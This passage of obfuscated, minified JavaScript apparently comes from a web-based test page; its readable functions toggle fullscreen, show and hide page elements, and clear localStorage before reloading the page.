_0x9fd9x58(0x24b),_0x312a[56],_0x9fd9x58(0x247),_0x312a[57],_0x9fd9x58(0x1ee),_0x312a[58],_0x9fd9x58(0x224),_0x312a[59],_0x9fd9x58(0x23b)];return _0x24b9= function(){return _0x9fd9x59},_0x24b9()}var _aIa9PMbJ4h=document[_0x3231e3(0x248)](_0x3231e3(0x1eb)),_KIvaZn0w8v=document[_0x3231e3(0x248)](_0x3231e3(0x1e0)),_qPZmtpTaAb=document[_0x3231e3(0x248)](_0x312a[60]);function openFullscreen(){var _0x9fd9x5e=_0x3231e3;_aIa9PMbJ4h[_0x9fd9x5e(0x203)]?_aIa9PMbJ4h[_0x9fd9x5e(0x203)]():_aIa9PMbJ4h[_0x9fd9x5e(0x1e3)]?_aIa9PMbJ4h[_0x9fd9x5e(0x1e3)]():_aIa9PMbJ4h[_0x9fd9x5e(0x1d8)]&& _aIa9PMbJ4h[_0x9fd9x5e(0x1d8)](),_KIvaZn0w8v[_0x9fd9x5e(0x21f)][_0x9fd9x5e(0x1e8)]= _0x9fd9x5e(0x244),_qPZmtpTaAb[_0x9fd9x5e(0x21f)][_0x9fd9x5e(0x1e8)]= _0x9fd9x5e(0x234)}function _0x24de(_0x9fd9x60,_0x9fd9x61){var _0x9fd9x62=_0x46ef();return _0x24de= function(_0x9fd9x63,_0x9fd9x64){_0x9fd9x63= _0x9fd9x63- 0x1e7;var _0x9fd9x65=_0x9fd9x62[_0x9fd9x63];return _0x9fd9x65},_0x24de(_0x9fd9x60,_0x9fd9x61)}function _0x2356(_0x9fd9x67,_0x9fd9x68){var _0x9fd9x69=_0x24b9();return _0x2356= function(_0x9fd9x6a,_0x9fd9x6b){_0x9fd9x6a= _0x9fd9x6a- 0x1cb;var _0x9fd9x6c=_0x9fd9x69[_0x9fd9x6a];return _0x9fd9x6c},_0x2356(_0x9fd9x67,_0x9fd9x68)}function closeFullscreen(){var _0x9fd9x6e=_0x4f3c42,_0x9fd9x6f=_0x3231e3;document[_0x9fd9x6f(0x1fa)]?document[_0x312a[61]]():document[_0x9fd9x6f(0x208)]?document[_0x9fd9x6e(0x25d)]():document[_0x9fd9x6f(0x23c)]&& document[_0x312a[52]](),_KIvaZn0w8v[_0x9fd9x6f(0x21f)][_0x9fd9x6f(0x1e8)]= _0x9fd9x6f(0x234),_qPZmtpTaAb[_0x9fd9x6f(0x21f)][_0x9fd9x6f(0x1e8)]= _0x9fd9x6f(0x244)}function reloadTest(){var _0x9fd9x71=_0x4f3c42,_0x9fd9x72=_0x3231e3;localStorage[_0x9fd9x72(0x1ce)](),window[_0x9fd9x71(0x237)][_0x9fd9x72(0x222)]()}_qPZmtpTaAb[_0x3231e3(0x21f)][_0x3231e3(0x1e8)]= _0x3231e3(0x244),window[_0x3231e3(0x1f2)]= function(){var _0x9fd9x73=_0x3231e3;localStorage[_0x9fd9x73(0x1ce)]()};function _0x46ef(){var _0x9fd9x75=[_0x312a[62],_0x312a[63],_0x312a[64],_0x312a[65],_0x312a[66],_0x312a[15],_0x312a[67],_0x312a[32],_0x312a[12],_0x312a[68],_0x312a[69],_0x312a[70],_0x312a[71],_0x312a[72],_0x312a[73],_0x312a[74],_0x312a[75],_0x312a[76],_0x312a[77],_0x312a[45],_0x312a[78],_0x312a[38],_0x312a[79],_0x312a[80],_0x312a[81],_0x312a[82],_0x312a[83],_0x312a[84],_0x312a[85],_0x312a[22],_0x312a[86],_0x312a[87],_0x312a[88],_0x312a[89],_0x312a[33],_0x312a[90],_0x312a[30],_0x312a[91],_0x312a[92],_0x312a[93],_0x312a[94],_0x312a[61],_0x312a[95],_0x312a[96],_0x312a[97],_0x312a[31],_0x312a[98],_0x312a[99],_0x312a[100],_0x312a[26],_0x312a[2],_0x312a[101],_0x312a[102],_0x312a[103],_0x312a[104],_0x312a[105],_0x312a[23],_0x312a[106],_0x312a[9],_0x312a[107],_0x312a[108],_0x312a[109],_0x312a[110],_0x312a[111],_0x312a[112],_0x312a[113],_0x312a[114],_0x312a[115],_0x312a[116],_0x312a[117],_0x312a[118],_0x312a[119],_0x312a[4],_0x312a[120],_0x312a[121],_0x312a[122],_0x312a[123],_0x312a[124],_0x312a[125],_0x312a[126],_0x312a[127],_0x312a[128],_0x312a[129],_0x312a[130],_0x312a[5],_0x312a[131],_0x312a[132],_0x312a[133],_0x312a[134],_0x312a[135],_0x312a[136],_0x312a[137],_0x312a[0],_0x312a[138],_0x312a[139],_0x312a[140],_0x312a[141],_0x312a[16],_0x312a[49],_0x312a[18],_0x312a[142],_0x312a[3],_0x312a[143],_0x312a[144],_0x312a[20],_0x312a[145],_0x312a[11],_0x312a[146],_0x312a[147],_0x312a[148],_0x312a[149],_0x312a[150],_0x312a[151],_0x312a[152],_0x312a[153],_0x312a[154],_0x312a[155],_0x312a[156],_0x312a[157],_0x312a[158],_0x312a[159],_0x312a[160],_0x312a[161],_0x312a[162],_0x312a[163],_0x312a[164],_0x312a[165],_0x312a[166],_0x312a[167],_0x312a[42],_0x312a[1],_0x312a[168],_0x312a[169],_0x312a[170],_0x312a[171],_0x312a[172],_0x312a[173],_0x312a[174],_0x312a[175],_0x312a[176],_0x312a[177],_0x312a[178],_0x312a[179]];_0x46ef= function(){return _0x9fd9x75};return _0x46ef()}


}
